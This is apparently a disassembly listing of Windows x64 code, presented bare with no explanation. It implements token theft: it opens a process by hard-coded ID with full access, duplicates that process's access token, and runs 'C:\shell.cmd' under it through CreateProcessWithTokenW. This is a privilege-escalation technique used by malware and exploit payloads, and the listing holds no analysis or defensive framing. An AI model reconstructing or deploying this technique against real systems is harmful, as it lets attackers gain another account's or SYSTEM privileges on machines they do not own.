 mov [rbp+270h+hToken], 0
mov [rbp+270h+dwProcessId], 4780
lea rax, [rbp+270h+CommandLine]
lea rcx, aCShell_cmd ; "C:\\shell.cmd"
mov rdi, rax
mov rsi, rcx
mov ecx, 1Ah
rep movsb
mov r8d, 68h ; Size
xor edx, edx ; Val
lea rcx, [rbp+270h+Dst] ; Dst
call j_memset
mov r8d, 18h ; Size
xor edx, edx ; Val
lea rcx, [rbp+270h+ProcessInformation] ; Dst
call j_memset
mov [rbp+270h+Dst], 68h
mov r8d, [rbp+270h+dwProcessId] ; dwProcessId
mov edx, 1 ; bInheritHandle
mov ecx, 1FFFFFh ; dwDesiredAccess
call cs:OpenProcess
mov [rbp+270h+ProcessHandle], rax
lea r8, [rbp+270h+TokenHandle] ; TokenHandle
mov edx, 0F01FFh ; DesiredAccess
mov rcx, [rbp+270h+ProcessHandle] ; ProcessHandle
call cs:OpenProcessToken
lea rax, [rbp+270h+hToken]
mov [rsp+2C0h+phNewToken], rax ; phNewToken
mov [rsp+2C0h+TokenType], 1 ; TokenType
mov r9d, 2 ; ImpersonationLevel
xor r8d, r8d ; lpTokenAttributes
mov edx, 0F01FFh ; dwDesiredAccess
mov rcx, [rbp+270h+TokenHandle] ; hExistingToken
call cs:DuplicateTokenEx
lea rax, [rbp+270h+ProcessInformation]
mov [rsp+2C0h+lpProcessInformation], rax ; lpProcessInformation
lea rax, [rbp+270h+Dst]
mov [rsp+2C0h+lpStartupInfo], rax ; lpStartupInfo
mov [rsp+2C0h+lpCurrentDirectory], 0 ; lpCurrentDirectory
mov [rsp+2C0h+phNewToken], 0 ; lpEnvironment
mov [rsp+2C0h+TokenType], 0 ; dwCreationFlags
lea r9, [rbp+270h+CommandLine] ; lpCommandLine
xor r8d, r8d ; lpApplicationName
mov edx, 1 ; dwLogonFlags
mov rcx, [rbp+270h+hToken] ; hToken
call cs:CreateProcessWithTokenW